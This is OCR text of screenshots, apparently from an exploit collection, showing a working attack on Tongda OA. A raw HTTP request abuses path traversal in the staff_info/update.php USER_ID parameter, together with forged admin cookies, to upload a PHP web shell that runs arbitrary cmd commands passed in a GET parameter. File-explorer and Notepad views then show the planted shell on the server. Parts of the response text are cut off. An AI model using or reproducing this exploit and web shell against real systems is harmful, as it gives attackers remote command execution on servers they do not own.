 Send
Cancel
<
>
Target: http://169.254.48.122
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=
../../general/reportshop/workshop/report/attachment-remark/peiqi HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------17518323986548992951984057104
8 Content-Length: 528
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin;
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.log"
15 Content-Type: text/plain
16
17 <?php
18 $command=$_GET['peiqi'];
19 $wsh = new COM('WScript.shell');
20 $exec = $wsh->exec("cmd /c ".$command);
21 $stdout = $exec->StdOut();
22 $stroutput = $stdout->ReadAll();
23 echo $stroutput;
24 ?>
25 -----------------------------17518323986548992951984057104
26 Content-Disposition: form-data; name="submit"
27
28 提交
29 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config ==
38 watermark_config = JSON.par
39 }
40 window.watermark_config = wate
41 </script>
42 <script type="text/javascript"
</script>
43 <script type="text/javascript"
</script>
44 <script src="/static/js/ba/agen
</script>
45 <script type="text/javascript"
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_b
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style=
54 <img class="MessageBoxIcon"
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
60 <center>
61 <input type="button" class="b
62 </center>
63 </body>
64 </html>
65
attachment-remark
文件
主页
共享
查看
« workshop › report › attachment-remark
文档
图片
kali-linux
attachment
attachment-rer
image
通达OA
OneDrive
此电脑
名称
修改日期
类型
.user.ini
2021/3/10 18:19
delete_personal.php
2019/6/26 14:27
JetBr
form.inc.php
2019/6/26 14:27
JetBr
form3.php
2019/6/26 14:27
JetBr
peiqi.log
2021/3/10 18:20
personal_edit.php
2019/6/26 14:27
JetBr
personal_reply.php
2019/6/26 14:27
JetBr
personal_submit.php
2019/6/26 14:27
JetBr
reply_submit.php
2019/6/26 14:27
JetBr
peiqi.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$command=$_GET['peiqi'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
PeiQi文库